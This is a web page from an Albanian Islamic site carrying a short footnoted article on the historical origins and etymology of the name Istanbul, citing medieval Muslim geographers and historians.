<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item" tabindex="-1">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item" tabindex="-1">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item" tabindex="-1">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item" tabindex="-1">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item" tabindex="-1">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div data-elementor-type="single-post" data-elementor-id="138" class="elementor elementor-138 elementor-location-single post-978 post type-post status-publish format-standard has-post-thumbnail hentry category-histori-bashkekohore" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-2c440013 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c440013" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-36d54403" data-id="36d54403" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4546ac4f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4546ac4f" data-element_type="widget" data-widget_type="theme-post-title.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Stambolli, një emërtim i lashtë</h1>				</div>
</div>
<div class="elementor-element elementor-element-489ca7b7 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="489ca7b7" data-element_type="widget" data-widget_type="post-info.default">
<div class="elementor-widget-container">
<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
<li class="elementor-icon-list-item elementor-repeater-item-8e0333f elementor-inline-item" itemprop="author">
<a href="https://ardhmeriaonline.com/author/admin/">
<span class="elementor-icon-list-icon">
<img class="elementor-avatar" src="https://secure.gravatar.com/avatar/8ef88e22ea2682dd99c9f60dcf529d97b45e109a3081b8e073cb7f53fd22c6df?s=96&amp;d=mm&amp;r=g" alt="Picture of admin" loading="lazy">
</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
admin					</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-70f56b17 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="70f56b17" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2a45ceda elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="2a45ceda" data-element_type="widget" data-widget_type="post-info.default">
<div class="elementor-widget-container">
<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
<li class="elementor-icon-list-item elementor-repeater-item-16714ec elementor-inline-item" itemprop="about">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clone"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
<span class="elementor-post-info__terms-list">
<a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-post-info__terms-list-item">Histori bashkëkohore</a>				</span>
</span>
</li>
<li class="elementor-icon-list-item elementor-repeater-item-a6a1bfb elementor-inline-item" itemprop="datePublished">
<a href="https://ardhmeriaonline.com/2023/02/03/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clock"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>3 Shkurt, 2023</time>					</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-216c3d23 elementor-grid-mobile-0 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="216c3d23" data-element_type="widget" data-widget_type="share-buttons.default">
<div class="elementor-widget-container">
<div class="elementor-grid" role="list">
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Facebook									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Twitter									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
LinkedIn									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pinterest									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pocket" role="button" tabindex="0" aria-label="Share on pocket">
<span class="elementor-share-btn__icon">
<i class="fab fa-get-pocket" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pocket									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
WhatsApp									</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-58ec469a elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="58ec469a" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
<div class="elementor-widget-container">
<img width="800" height="530" src="https://ardhmeriaonline.com/wp-content/uploads/2023/02/1-2-e1675442472190.jpg" class="attachment-full size-full wp-image-979" alt="" srcset="https://ardhmeriaonline.com/wp-content/uploads/2023/02/1-2-e1675442472190.jpg 800w, https://ardhmeriaonline.com/wp-content/uploads/2023/02/1-2-e1675442472190-300x199.jpg 300w, https://ardhmeriaonline.com/wp-content/uploads/2023/02/1-2-e1675442472190-768x509.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
</div>
<div class="elementor-element elementor-element-296e4514 elementor-widget elementor-widget-theme-post-content" data-id="296e4514" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p><strong>Autor: </strong>Behar Kaçeli</p>
<p style="text-align: justify;">Stambolli, qyteti që njohu shumë emra që nga themelimi i tij, në fillim Bizantin, më pas Augusta Antonina, Nova Roma dhe Kostandinopojë. Nga antikiteti i vonë e më pas njohu edhe emrat si: Basilevousa, Megalopolis, Eptalofos, Anthousa, etj. Të gjithë këto emërtime është e qartë se kanë ardhur si pasojë e sundimeve dhe perandorive të ndryshme. Emri zyrtar që ai mban sot është Istanbul (Stamboll), ajo që është interesante është fakti se gjatë sundimit osman qyteti zyrtarisht është emëruar si Kostantinije (Kostandinopojë) dhe jo Istanbul, si për ironi të fatit Turqia laike e Ataturkut është ajo që me një vendim të 28 marsit 1930 e emëroi zyrtarisht “Istanbul” dhe si i tillë njihet edhe sot.</p>
<p style="text-align: justify;">Por nga ka ardhur ky emër, cila është etimiologjia e fjalës Istanbul?</p>
<p style="text-align: justify;">Etimiologjia e fjalës nuk është e njohur mirë, por indicet e saj na çojnë shumë larg. Më e pranuara është se vjen nga fjalët greke (İs-tin-Poli / në qytet). Po ashtu merret në konsideratë se banorët e saj grekë e quanin Polis(qyteti) dhe që më vonë kjo fjalë gjeti përdorim edhe nga jogrekët. Po ashtu edhe hipoteza tjetër se vjen nga fjala Islam-pol (qyteti i islamit) duhet të merret në konsideratë, por faktet dhe të dhenat historike na çojnë me herët se Stambolli të ishte kryeqytet i islamit.</p>
<p style="text-align: justify;">Përdorimi i fjalës Istanbol me variacionet e tij si: “Istinpol/Istinmpol/Istanpol/Istambol” hasen jo vetëm në kohën selxhuke e gjatë periudhës së hershme Osmane, por edhe më herët. Për këtë na vijnë në ndihmë dijetarët e hershëm musliman me veprat e tyre. Historiani dhe dijetari i njohur islam El-Mes’udi (896-956) në librin e tij “Et-tenbih vel-ishraf” kur flet për perandorët e krishterë romako-bizantin, thotë se bizantinët e emërojnë Kostandinopojën si Polin dhe kur duan ta shfaqin atë si qendër apo qytet i fronit perandorak, për ta madhështuar e emërojnë si Isten-Polin.<a href="#_ftn1" name="_ftnref1">[1]</a> Në të njëjtin libër, Mes’udi kur flet për Kostandinopojën e emëron edhe si Buzantia.<a href="#_ftn2" name="_ftnref2">[2]</a> Eruditi i mesjetës islame El-Kasvini (1202-1283) në veprën e tij “Atharu’l-Bilad” kur flet për Nikean thotë se është nën adminsitrimin e Stambollit, pra bie në sy mos përdorimi i emrit Kostandinopojë si kryqendër perandorake.</p>
<p style="text-align: justify;">Ibn Es-Sai në librin e tij “El-xhami el-muhtesar”, kur flet për pushtimin e Kostandinopojës nga kryqëzata e IV, “frenkët” siç i quan ai, e emërton atë si Istanbul.<a href="#_ftn3" name="_ftnref3">[3]</a> Dijetari i njohur Shemsudin el-Ensari (1256-1327), biolog dhe gjeograf i njohur i mesjetës islame, në librin e tij “Nuhbetu’t-Dehr”, e ka përmendur disa herë emrin Istanbul, ndërsa në kapitullin kur flet për Bizantin, romakët, kristianizimin e tyre dhe Kostandinopojën e thekson se rumët (bizantinët) e emërtojnë Kostandinopojën si Istanbul.<a href="#_ftn4" name="_ftnref4">[4]</a> Ndërsa dijetari i njohur enciklopedik El-Kalkashendi (v. 1418), që ka shërbyer edhe si sekretar i sulltanëve Memlukë të Egjiptit, në kryeveprën e tij “Subhu’l-E’sha” kur flet për letërkëmbimin ndërmjet Sulltanit të Kairos dhe Perandorit Bizantin, në një letër të Perandorit drejtuar Sulltanit, vetë perandori përdor emrin Istanbul, dhe ky letërkëmbim dihet që ka ndodhur përpara marrjes së Kostandinopojës nga Osmanët.<a href="#_ftn5" name="_ftnref5">[5]</a> Edhe gjeografi i njohur Ebu’l-Fida (v. 1432) në veprën e tij gjeografike “Takvim el-Buldan”, në pasazhin kur flet për detin Mesdhe përdor emrin Istanbul dhe jo Kostandinopojë.</p>
<p style="text-align: justify;"><strong>Nga të gjitha sa thamë më lart, mund të themi se trashëgimnia islame është ajo që e ka ruajtur dhe e ka sjellë deri te ne emrin Istanbul (Stanboll). Prej vitit 1453, Stambolli ka qenë një nga qendrat e mëdha politiko-kulturore të qytetërimit islam. </strong></p>
<p style="text-align: justify;">
<p style="text-align: justify;"><a href="#_ftnref1" name="_ftn1">[1]</a> El-Mes’udi, Et-tenbih vel-ishraf, f. 138-139.</p>
<p style="text-align: justify;"><a href="#_ftnref2" name="_ftn2">[2]</a> El-Mes’udi, po aty, f. 136, 138, 146, 159.</p>
<p style="text-align: justify;"><a href="#_ftnref3" name="_ftn3">[3]</a> Ibn Es-Sai, El-Xhami el-Muhtesar, s. 140.</p>
<p style="text-align: justify;"><a href="#_ftnref4" name="_ftn4">[4]</a> Shemsudin el-Ensari, Nuhbetu’d-Dehr, f. 259.</p>
<p style="text-align: justify;"><a href="#_ftnref5" name="_ftn5">[5]</a> El-Kalkashendi, Subhu’l-E’asha, V. 8, f. 122.</p>
<p style="text-align: justify;">
</div>
</div>
<div class="elementor-element elementor-element-79dab831 elementor-grid-mobile-0 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="79dab831" data-element_type="widget" data-widget_type="share-buttons.default">
<div class="elementor-widget-container">
<div class="elementor-grid" role="list">
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Facebook									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Twitter									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
LinkedIn									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pinterest									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pocket" role="button" tabindex="0" aria-label="Share on pocket">
<span class="elementor-share-btn__icon">
<i class="fab fa-get-pocket" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pocket									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
WhatsApp									</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3bb044db elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3bb044db" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-76fa2943 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76fa2943" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c07551a" data-id="6c07551a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-42fe0497 elementor-widget elementor-widget-heading" data-id="42fe0497" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Mos humbisni asnjë lajm të rëndësishëm. Regjistrohu në buletinin tonë.</h3>				</div>
</div>
<div class="elementor-element elementor-element-66eb63fa elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="66eb63fa" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Post Subscription" aria-label="Post Subscription">
<input type="hidden" name="post_id" value="138"/>
<input type="hidden" name="form_id" value="66eb63fa"/>
<input type="hidden" name="referer_title" value="Bullizmi nga këndvështrimi islam" />
<input type="hidden" name="queried_id" value="2729"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Adresa e emailit...                                                                                                                                 " required="required">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Abonohu Tani</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-266ee92 elementor-author-box--link-yes elementor-author-box--layout-image-above elementor-author-box--align-center elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="266ee92" data-element_type="widget" data-widget_type="author-box.default">
<div class="elementor-widget-container">
<div class="elementor-author-box">
<a href="https://ardhmeriaonline.com/author/admin/" class="elementor-author-box__avatar">
<img src="https://secure.gravatar.com/avatar/8ef88e22ea2682dd99c9f60dcf529d97b45e109a3081b8e073cb7f53fd22c6df?s=300&#038;d=mm&#038;r=g" alt="Picture of admin" loading="lazy">
</a>
<div class="elementor-author-box__text">
<a href="https://ardhmeriaonline.com/author/admin/">
<h2 class="elementor-author-box__name">
admin						</h2>
</a>
<div class="elementor-author-box__bio">
</div>
<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://ardhmeriaonline.com/author/admin/">
Author Posts					</a>
</div>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e81ddad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e81ddad" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4cf4579d" data-id="4cf4579d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-41e4b355 elementor-widget elementor-widget-heading" data-id="41e4b355" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Artikuj te ngjashem</h2>				</div>
</div>
<div class="elementor-element elementor-element-7bae6c08 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-grid-3 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="7bae6c08" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;2&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-5723 post type-post status-publish format-standard has-post-thumbnail hentry category-besim category-besimi-dhe-jeta category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/ky-eshte-krijimi-i-allahut-mosha-e-saj-mbi-4800-vjet/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2185502915-1024x1024-1-300x199.jpg" class="attachment-medium size-medium wp-image-5724" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/ky-eshte-krijimi-i-allahut-mosha-e-saj-mbi-4800-vjet/" >
Ky është krijimi i Allahut: Mosha e saj mbi 4800 vjet			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
26 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5720 post type-post status-publish format-standard has-post-thumbnail hentry category-keqkuptime-mbi-islamin category-sheriati-dhe-jeta category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/femra-muslimane-dhe-padrejtesite-shoqerore-bashkekohore/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="158" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1553011081-1024x1024-1-300x158.jpg" class="attachment-medium size-medium wp-image-5721" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/femra-muslimane-dhe-padrejtesite-shoqerore-bashkekohore/" >
Femra Muslimane dhe Padrejtësitë Shoqërore Bashkëkohore			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
26 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5717 post type-post status-publish format-standard has-post-thumbnail hentry category-parime-dhe-rregulla category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/muslimani-i-cili-nuk-ka-arritur-shkallen-e-ixhtihadit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1541882033-1024x1024-1-300x200.jpg" class="attachment-medium size-medium wp-image-5718" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/muslimani-i-cili-nuk-ka-arritur-shkallen-e-ixhtihadit/" >
Muslimani i cili nuk ka arritur shkallën e ixhtihadit			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
25 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5714 post type-post status-publish format-standard has-post-thumbnail hentry category-ftesa-islame category-shtyllat-e-fteses" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/njerezit-jane-si-frutat-prandaj-trajtoji-sipas-specifikave/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2168707717-1024x1024-1-300x200.jpg" class="attachment-medium size-medium wp-image-5715" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/njerezit-jane-si-frutat-prandaj-trajtoji-sipas-specifikave/" >
Njerëzit janë si frutat, prandaj trajtoji sipas specifikave			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
25 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5710 post type-post status-publish format-standard has-post-thumbnail hentry category-kuran category-qasje-kuranore category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shembulli-i-mosbesimtarit-qe-shpenzon/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2230052852-1024x1024-1-300x225.jpg" class="attachment-medium size-medium wp-image-5711" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shembulli-i-mosbesimtarit-qe-shpenzon/" >
Shembulli i mosbesimtarit që shpenzon			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5706 post type-post status-publish format-standard has-post-thumbnail hentry category-kendi-i-femijeve category-njohuri-te-pergjithshme" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shpendet-e-permendur-ne-kuran/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="210" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1169520610-1024x1024-1-300x210.jpg" class="attachment-medium size-medium wp-image-5707" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shpendet-e-permendur-ne-kuran/" >
Shpendët e përmendura në Kuran			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5701 post type-post status-publish format-standard has-post-thumbnail hentry category-hytbe-dhe-ligjerata category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/muaji-shaban-muaji-i-parapapergatitjes/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="270" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/eltoni-300x270.jpeg" class="attachment-medium size-medium wp-image-5702" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/muaji-shaban-muaji-i-parapapergatitjes/" >
Muaji Shaban muaji i parapapërgatitjes			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
23 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5698 post type-post status-publish format-standard has-post-thumbnail hentry category-fetva category-fikh category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/puna-ne-banka/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1336658193-1024x1024-1-300x200.jpg" class="attachment-medium size-medium wp-image-5699" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/puna-ne-banka/" >
Puna në bankë			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
23 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5691 post type-post status-publish format-standard has-post-thumbnail hentry category-dhiker-dhe-lutje category-edukim-i-shpirtit category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/duaja-e-dorezimit-te-plote-para-allahut/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/2-300x300.png" class="attachment-medium size-medium wp-image-5692" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/duaja-e-dorezimit-te-plote-para-allahut/" >
Duaja e dorëzimit të plotë para Allahut			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
22 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5694 post type-post status-publish format-standard has-post-thumbnail hentry category-sisteme-islame category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/qeveria-ne-islam-shtet-civil-apo-fetar/" tabindex="-1" >
